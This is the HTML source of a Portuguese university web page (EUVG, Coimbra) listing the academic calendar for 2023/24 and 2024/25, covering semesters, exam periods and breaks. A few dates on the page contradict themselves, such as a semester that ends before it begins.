					</tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-24668d2 td-content-type-default" ></td><td data-label=""   class="elementor-repeater-item-75a1e08 td-content-type-default" >Início</td><td data-label=""   class="elementor-repeater-item-6cf8c18 td-content-type-default" >Fim</td></tr><tr><td data-label="Ano Letivo 2023/24" colSpan="3"  class="elementor-repeater-item-da79961 td-content-type-default" ><b>Primeiro Semestre</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-5c4bf28 td-content-type-default" >Período Letivo</td><td data-label=""   class="elementor-repeater-item-0d05ba7 td-content-type-default" >04 de setembro de 2023</td><td data-label=""   class="elementor-repeater-item-fc02b96 td-content-type-default" >12 de janeiro de 2023</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-bb4bab3 td-content-type-default" >Avaliação Final</td><td data-label=""   class="elementor-repeater-item-06bda61 td-content-type-default" >15 de janeiro de 2023</td><td data-label=""   class="elementor-repeater-item-f732315 td-content-type-default" >31 de janeiro de 2023</td></tr><tr><td data-label="Ano Letivo 2023/24" colSpan="3"  class="elementor-repeater-item-38b1169 td-content-type-default" ><b>Segundo Semestre</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-f3afe48 td-content-type-default" >Período Letivo</td><td data-label=""   class="elementor-repeater-item-f72bbf7 td-content-type-default" >05 de fevereiro de 2023</td><td data-label=""   class="elementor-repeater-item-783c0c5 td-content-type-default" >24 de maio de 2023</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-128b9ac td-content-type-default" >Avaliação Final</td><td data-label=""   class="elementor-repeater-item-f49cb0e td-content-type-default" >03 de junho de 2023</td><td data-label=""   class="elementor-repeater-item-70ca311 td-content-type-default" >28 de junho de 2023</td></tr><tr><td data-label="Ano Letivo 2023/24" colSpan="3"  class="elementor-repeater-item-24b4afd td-content-type-default" ><b>Avaliações Finais</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-f356894 td-content-type-default" >Época de Recurso</td><td data-label=""   class="elementor-repeater-item-48ba9a4 td-content-type-default" >01 de julho de 2023</td><td data-label=""   class="elementor-repeater-item-4fbbc69 td-content-type-default" >31 de julho de 2023</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-0565b77 td-content-type-default" >Época de Trabalhador Estudante</td><td data-label=""   class="elementor-repeater-item-0a71a28 td-content-type-default" >04 de setembro de 2023</td><td data-label=""   class="elementor-repeater-item-f56791f td-content-type-default" >02 de outubro de 2023</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-d7c0f7d td-content-type-default" >Finalista</td><td data-label=""   class="elementor-repeater-item-f5848cf td-content-type-default" >03 de outubro de 2023</td><td data-label=""   class="elementor-repeater-item-5ed93cf td-content-type-default" >31 de outubro de 2023</td></tr><tr><td data-label="Ano Letivo 2023/24" colSpan="3"  class="elementor-repeater-item-e120649 td-content-type-default" ><b>PVI / EC</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-f48d769 td-content-type-default" >Prática Veterinária Integrada</td><td data-label=""   class="elementor-repeater-item-3516fc4 td-content-type-default" >05 de fevereiro de 2024</td><td data-label=""   class="elementor-repeater-item-207c65c td-content-type-default" >01 de março de 2024</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-957ebb0 td-content-type-default" >Estágio Curricular</td><td data-label="" colSpan="2" rowSpan="1" class="elementor-repeater-item-3c346d1 td-content-type-default" >Consultar calendarização específica</td></tr><tr><td data-label="Ano Letivo 2023/24" colSpan="3"  class="elementor-repeater-item-8078a05 td-content-type-default" ><b>Pausas Escolares</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-1e7b1d4 td-content-type-default" >Natal e Ano Novo</td><td data-label=""   class="elementor-repeater-item-3bcff94 td-content-type-default" >18 de dezembro de 2023</td><td data-label=""   class="elementor-repeater-item-1fa37a7 td-content-type-default" >05 de janeiro de 2024</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-3c9d3a3 td-content-type-default" >Carnaval</td><td data-label=""   class="elementor-repeater-item-1aeea47 td-content-type-default" >12 de fevereiro de 2024</td><td data-label=""   class="elementor-repeater-item-34e8182 td-content-type-default" >13 de fevereiro de 2024</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-60315e9 td-content-type-default" >Páscoa</td><td data-label=""   class="elementor-repeater-item-29ffd4f td-content-type-default" >25 de março de 2024</td><td data-label=""   class="elementor-repeater-item-db36bb2 td-content-type-default" >01 de abril de 2024</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-75b74f0 td-content-type-default" >Queima das Fitas</td><td data-label="" colSpan="2"  class="elementor-repeater-item-5be4f53 td-content-type-default" >**</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-3c6b552 td-content-type-default" >Interrupção Letiva</td><td data-label="" colSpan="1"  class="elementor-repeater-item-d5422e3 td-content-type-default" >27 de maio de 2024</td><td data-label="" colSpan="1"  class="elementor-repeater-item-3c810da td-content-type-default" >31 de maio de 2024</td>				</tr>
			</tbody>
		</table>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-d103ba4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d103ba4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.euvg.pt/wp-content/uploads/2023/10/Calendario-Academico_23-24-v3-26.10.pdf" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-file-pdf" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zM332.1 128H256V51.9l76.1 76.1zM48 464V48h160v104c0 13.3 10.7 24 24 24h104v288H48zm250.2-143.7c-12.2-12-47-8.7-64.4-6.5-17.2-10.5-28.7-25-36.8-46.3 3.9-16.1 10.1-40.6 5.4-56-4.2-26.2-37.8-23.6-42.6-5.9-4.4 16.1-.4 38.5 7 67.1-10 23.9-24.9 56-35.4 74.4-20 10.3-47 26.2-51 46.2-3.3 15.8 26 55.2 76.1-31.2 22.4-7.4 46.8-16.5 68.4-20.1 18.9 10.2 41 17 55.8 17 25.5 0 28-28.2 17.5-38.7zm-198.1 77.8c5.1-13.7 24.5-29.5 30.4-35-19 30.3-30.4 35.7-30.4 35zm81.6-190.6c7.4 0 6.7 32.1 1.8 40.8-4.4-13.9-4.3-40.8-1.8-40.8zm-24.4 136.6c9.7-16.9 18-37 24.7-54.7 8.3 15.1 18.9 27.2 30.1 35.5-20.8 4.3-38.9 13.1-54.8 19.2zm131.6-5s-5 6-37.3-7.8c35.1-2.6 40.9 5.4 37.3 7.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Calendário Académico 2023/2024</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div id="e-n-tab-content-1324813212" role="tabpanel" aria-labelledby="e-n-tab-title-1324813212" data-tab-index="2" style="--n-tabs-title-order: 2;" class=" elementor-element elementor-element-0caf9ff e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0caf9ff" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-69cdda7 elementor-widget elementor-widget-Table" data-id="69cdda7" data-element_type="widget" data-widget_type="Table.default">
				<div class="elementor-widget-container">
							<table class="tafe-table ">
			<thead  class="tafe-table-header">
				<tr>
					<th class="elementor-inline-editing elementor-repeater-item-399857c"  colSpan="3" >Ano Letivo 2024/25</th>				</tr>
			</thead>
						<tbody class="tafe-table-body">
				<tr>
					</tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-24668d2 td-content-type-default" ></td><td data-label=""   class="elementor-repeater-item-75a1e08 td-content-type-default" >Início</td><td data-label=""   class="elementor-repeater-item-6cf8c18 td-content-type-default" >Fim</td></tr><tr><td data-label="Ano Letivo 2024/25" colSpan="3"  class="elementor-repeater-item-da79961 td-content-type-default" ><b>Primeiro Semestre</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-5c4bf28 td-content-type-default" >Período Letivo</td><td data-label=""   class="elementor-repeater-item-0d05ba7 td-content-type-default" >12 de outubro de 2024</td><td data-label=""   class="elementor-repeater-item-fc02b96 td-content-type-default" >16 de fevereiro de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-bb4bab3 td-content-type-default" >Avaliação Final</td><td data-label=""   class="elementor-repeater-item-06bda61 td-content-type-default" >17 de fevereiro de 2025</td><td data-label=""   class="elementor-repeater-item-f732315 td-content-type-default" >02 de março de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25" colSpan="3"  class="elementor-repeater-item-38b1169 td-content-type-default" ><b>Segundo Semestre</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-f3afe48 td-content-type-default" >Período Letivo</td><td data-label=""   class="elementor-repeater-item-f72bbf7 td-content-type-default" >03 de março de 2025</td><td data-label=""   class="elementor-repeater-item-783c0c5 td-content-type-default" >15 de junho de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-128b9ac td-content-type-default" >Avaliação Final</td><td data-label=""   class="elementor-repeater-item-f49cb0e td-content-type-default" >30 de junho de 2025</td><td data-label=""   class="elementor-repeater-item-70ca311 td-content-type-default" >31 de julho de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25" colSpan="3"  class="elementor-repeater-item-24b4afd td-content-type-default" ><b>Avaliações Finais</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-f356894 td-content-type-default" >Época de Recurso</td><td data-label=""   class="elementor-repeater-item-48ba9a4 td-content-type-default" >01 de setembro de 2025</td><td data-label=""   class="elementor-repeater-item-4fbbc69 td-content-type-default" >22 de setembro de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-0565b77 td-content-type-default" >Época de Trabalhador Estudante</td><td data-label=""   class="elementor-repeater-item-0a71a28 td-content-type-default" >23 de setembro de 2025</td><td data-label=""   class="elementor-repeater-item-f56791f td-content-type-default" >15 de outubro de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-d7c0f7d td-content-type-default" >Finalista</td><td data-label=""   class="elementor-repeater-item-f5848cf td-content-type-default" >16 de outubro de 2025</td><td data-label=""   class="elementor-repeater-item-5ed93cf td-content-type-default" >07 de novembro de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25" colSpan="3"  class="elementor-repeater-item-8078a05 td-content-type-default" ><b>Pausas Académicas</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-1e7b1d4 td-content-type-default" >Natal e Ano Novo </td><td data-label=""   class="elementor-repeater-item-3bcff94 td-content-type-default" >23 de dezembro de 2025</td><td data-label=""   class="elementor-repeater-item-1fa37a7 td-content-type-default" >03 de janeiro de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-3c9d3a3 td-content-type-default" >Carnaval</td><td data-label=""   class="elementor-repeater-item-1aeea47 td-content-type-default" >03 de março de 2025</td><td data-label=""   class="elementor-repeater-item-34e8182 td-content-type-default" >04 de março de 2025
</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-60315e9 td-content-type-default" >Páscoa</td><td data-label=""   class="elementor-repeater-item-29ffd4f td-content-type-default" >14 de abril de 2025</td><td data-label=""   class="elementor-repeater-item-db36bb2 td-content-type-default" >24 de abril de 2025</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-75b74f0 td-content-type-default" >Queima das Fitas</td><td data-label="" colSpan="2"  class="elementor-repeater-item-5be4f53 td-content-type-default" ><i>vide</i> Despacho CD nº 06/2024, de 02 de maio</td></tr><tr><td data-label="Ano Letivo 2024/25"   class="elementor-repeater-item-3c6b552 td-content-type-default" >Interrupção Letiva (2ºSem)</td><td data-label="" colSpan="1"  class="elementor-repeater-item-d5422e3 td-content-type-default" >02 de junho de 2025 </td><td data-label="" colSpan="1"  class="elementor-repeater-item-3c810da td-content-type-default" >06 de junho de 2025</td>				</tr>
			</tbody>
		</table>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-2fcb064 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2fcb064" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.euvg.pt/wp-content/uploads/2024/12/Calendario-Academico_24-25-CD_Retificacao3_signed.pdf" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-file-pdf" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zM332.1 128H256V51.9l76.1 76.1zM48 464V48h160v104c0 13.3 10.7 24 24 24h104v288H48zm250.2-143.7c-12.2-12-47-8.7-64.4-6.5-17.2-10.5-28.7-25-36.8-46.3 3.9-16.1 10.1-40.6 5.4-56-4.2-26.2-37.8-23.6-42.6-5.9-4.4 16.1-.4 38.5 7 67.1-10 23.9-24.9 56-35.4 74.4-20 10.3-47 26.2-51 46.2-3.3 15.8 26 55.2 76.1-31.2 22.4-7.4 46.8-16.5 68.4-20.1 18.9 10.2 41 17 55.8 17 25.5 0 28-28.2 17.5-38.7zm-198.1 77.8c5.1-13.7 24.5-29.5 30.4-35-19 30.3-30.4 35.7-30.4 35zm81.6-190.6c7.4 0 6.7 32.1 1.8 40.8-4.4-13.9-4.3-40.8-1.8-40.8zm-24.4 136.6c9.7-16.9 18-37 24.7-54.7 8.3 15.1 18.9 27.2 30.1 35.5-20.8 4.3-38.9 13.1-54.8 19.2zm131.6-5s-5 6-37.3-7.8c35.1-2.6 40.9 5.4 37.3 7.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Calendário Académico 2023/2024</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3b87c7 elementor-widget elementor-widget-Table" data-id="f3b87c7" data-element_type="widget" data-widget_type="Table.default">
				<div class="elementor-widget-container">
							<table class="tafe-table ">
			<thead  class="tafe-table-header">
				<tr>
					<th class="elementor-inline-editing elementor-repeater-item-399857c"  colSpan="3" >Ano Letivo 2023/24</th>				</tr>
			</thead>
						<tbody class="tafe-table-body">
				<tr>
					</tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-24668d2 td-content-type-default" ></td><td data-label=""   class="elementor-repeater-item-75a1e08 td-content-type-default" >Início</td><td data-label=""   class="elementor-repeater-item-6cf8c18 td-content-type-default" >Fim</td></tr><tr><td data-label="Ano Letivo 2023/24" colSpan="3"  class="elementor-repeater-item-da79961 td-content-type-default" ><b>Primeiro Semestre</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-5c4bf28 td-content-type-default" >Período Letivo</td><td data-label=""   class="elementor-repeater-item-0d05ba7 td-content-type-default" >04 de setembro de 2023</td><td data-label=""   class="elementor-repeater-item-fc02b96 td-content-type-default" >12 de janeiro de 2023</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-bb4bab3 td-content-type-default" >Avaliação Final</td><td data-label=""   class="elementor-repeater-item-06bda61 td-content-type-default" >15 de janeiro de 2023</td><td data-label=""   class="elementor-repeater-item-f732315 td-content-type-default" >31 de janeiro de 2023</td></tr><tr><td data-label="Ano Letivo 2023/24" colSpan="3"  class="elementor-repeater-item-38b1169 td-content-type-default" ><b>Segundo Semestre</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-f3afe48 td-content-type-default" >Período Letivo</td><td data-label=""   class="elementor-repeater-item-f72bbf7 td-content-type-default" >05 de fevereiro de 2023</td><td data-label=""   class="elementor-repeater-item-783c0c5 td-content-type-default" >24 de maio de 2023</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-128b9ac td-content-type-default" >Avaliação Final</td><td data-label=""   class="elementor-repeater-item-f49cb0e td-content-type-default" >03 de junho de 2023</td><td data-label=""   class="elementor-repeater-item-70ca311 td-content-type-default" >28 de junho de 2023</td></tr><tr><td data-label="Ano Letivo 2023/24" colSpan="3"  class="elementor-repeater-item-24b4afd td-content-type-default" ><b>Avaliações Finais</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-f356894 td-content-type-default" >Época de Recurso</td><td data-label=""   class="elementor-repeater-item-48ba9a4 td-content-type-default" >01 de julho de 2023</td><td data-label=""   class="elementor-repeater-item-4fbbc69 td-content-type-default" >31 de julho de 2023</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-0565b77 td-content-type-default" >Época de Trabalhador Estudante</td><td data-label=""   class="elementor-repeater-item-0a71a28 td-content-type-default" >04 de setembro de 2023</td><td data-label=""   class="elementor-repeater-item-f56791f td-content-type-default" >02 de outubro de 2023</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-d7c0f7d td-content-type-default" >Finalista</td><td data-label=""   class="elementor-repeater-item-f5848cf td-content-type-default" >03 de outubro de 2023</td><td data-label=""   class="elementor-repeater-item-5ed93cf td-content-type-default" >31 de outubro de 2023</td></tr><tr><td data-label="Ano Letivo 2023/24" colSpan="3"  class="elementor-repeater-item-e120649 td-content-type-default" ><b>PVI / EC</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-f48d769 td-content-type-default" >Prática Veterinária Integrada</td><td data-label=""   class="elementor-repeater-item-3516fc4 td-content-type-default" >05 de fevereiro de 2024</td><td data-label=""   class="elementor-repeater-item-207c65c td-content-type-default" >01 de março de 2024</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-957ebb0 td-content-type-default" >Estágio Curricular</td><td data-label="" colSpan="2" rowSpan="1" class="elementor-repeater-item-3c346d1 td-content-type-default" >Consultar calendarização específica</td></tr><tr><td data-label="Ano Letivo 2023/24" colSpan="3"  class="elementor-repeater-item-8078a05 td-content-type-default" ><b>Pausas Escolares</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-1e7b1d4 td-content-type-default" >Natal e Ano Novo</td><td data-label=""   class="elementor-repeater-item-3bcff94 td-content-type-default" >18 de dezembro de 2023</td><td data-label=""   class="elementor-repeater-item-1fa37a7 td-content-type-default" >05 de janeiro de 2024</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-3c9d3a3 td-content-type-default" >Carnaval</td><td data-label=""   class="elementor-repeater-item-1aeea47 td-content-type-default" >12 de fevereiro de 2024</td><td data-label=""   class="elementor-repeater-item-34e8182 td-content-type-default" >13 de fevereiro de 2024</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-60315e9 td-content-type-default" >Páscoa</td><td data-label=""   class="elementor-repeater-item-29ffd4f td-content-type-default" >25 de março de 2024</td><td data-label=""   class="elementor-repeater-item-db36bb2 td-content-type-default" >01 de abril de 2024</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-75b74f0 td-content-type-default" >Queima das Fitas</td><td data-label="" colSpan="2"  class="elementor-repeater-item-5be4f53 td-content-type-default" >**</td></tr><tr><td data-label="Ano Letivo 2023/24"   class="elementor-repeater-item-3c6b552 td-content-type-default" >Interrupção Letiva</td><td data-label="" colSpan="1"  class="elementor-repeater-item-d5422e3 td-content-type-default" >27 de maio de 2024</td><td data-label="" colSpan="1"  class="elementor-repeater-item-3c810da td-content-type-default" >31 de maio de 2024</td>				</tr>
			</tbody>
		</table>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-b7b3e0e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b7b3e0e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.euvg.pt/wp-content/uploads/2023/10/Calendario-Academico_23-24-v3-26.10.pdf" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-file-pdf" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M369.9 97.9L286 14C277 5 264.8-.1 252.1-.1H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V131.9c0-12.7-5.1-25-14.1-34zM332.1 128H256V51.9l76.1 76.1zM48 464V48h160v104c0 13.3 10.7 24 24 24h104v288H48zm250.2-143.7c-12.2-12-47-8.7-64.4-6.5-17.2-10.5-28.7-25-36.8-46.3 3.9-16.1 10.1-40.6 5.4-56-4.2-26.2-37.8-23.6-42.6-5.9-4.4 16.1-.4 38.5 7 67.1-10 23.9-24.9 56-35.4 74.4-20 10.3-47 26.2-51 46.2-3.3 15.8 26 55.2 76.1-31.2 22.4-7.4 46.8-16.5 68.4-20.1 18.9 10.2 41 17 55.8 17 25.5 0 28-28.2 17.5-38.7zm-198.1 77.8c5.1-13.7 24.5-29.5 30.4-35-19 30.3-30.4 35.7-30.4 35zm81.6-190.6c7.4 0 6.7 32.1 1.8 40.8-4.4-13.9-4.3-40.8-1.8-40.8zm-24.4 136.6c9.7-16.9 18-37 24.7-54.7 8.3 15.1 18.9 27.2 30.1 35.5-20.8 4.3-38.9 13.1-54.8 19.2zm131.6-5s-5 6-37.3-7.8c35.1-2.6 40.9 5.4 37.3 7.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Calendário Académico 2023/2024</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><!-- .entry-content -->
	</div>
</article><!-- #post-2606 -->

			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-right-golden site-footer-row-tablet-column-layout-right-golden site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-row ft-ro-m-dir-column ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-35" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" width="1024" height="312" src="https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-1024x312.png" alt="" class="wp-image-83997" style="width:293px;height:auto" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-1024x312.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-300x92.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-768x234.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB-600x183.png 600w, https://www.euvg.pt/wp-content/uploads/2025/09/EUVG-Iniciais-Branco-RGB.png 1419w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-3">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-top content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-4" class="widget widget_text"><h2 class="widget-title">Informação para</h2>			<div class="textwidget"><p><a href="https://www.euvg.pt/futuros-estudantes/">Futuros Estudantes</a><br />
<a href="https://www.euvg.pt/estudantes/">Estudantes</a><br />
<a href="https://www.euvg.pt/colaboradores">Colaboradores</a><br />
<a href="https://www.euvg.pt/comunidade/">Comunidade</a><br />
<a href="https://www.euvg.pt/alumni/">Alumni</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget2 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-6" class="widget widget_text"><h2 class="widget-title">Menu Principal</h2>			<div class="textwidget"><p><a href="https://www.euvg.pt/ementa/">Cantina/Bar</a><br />
<a href="https://www.euvg.pt/noticias-e-eventos/">Notícias e Eventos</a><br />
<a href="https://www.euvg.pt/ensino/">Ensino</a><br />
<a href="https://www.euvg.pt/candidaturas">Candidaturas</a><br />
<a href="https://www.euvg.pt/investigacao">Investigação</a><br />
<a href="https://www.euvg.pt/vida-universitaria/">Vida Universitária</a><br />
<a href="https://www.euvg.pt/sobre-nos">Sobre Nós</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget4 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-5" class="widget widget_text"><h2 class="widget-title">Entre em Contacto</h2>			<div class="textwidget"><p>Tel 239 444 444<br />
(Custo da chamada para rede fixa nacional)<br />
Email geral@euvg.pt<br />
www.euvg.pt</p>
<p>Campus Universitário<br />
Av. José R. Sousa Fernandes<br />
3020-210 Coimbra</p>
</div>
		</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-right content-tablet-align-center content-mobile-align-left content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-outline"><a href="https://www.facebook.com/Euvg.pt" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
				</svg></span></a><a href="https://www.instagram.com/euvg.pt/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 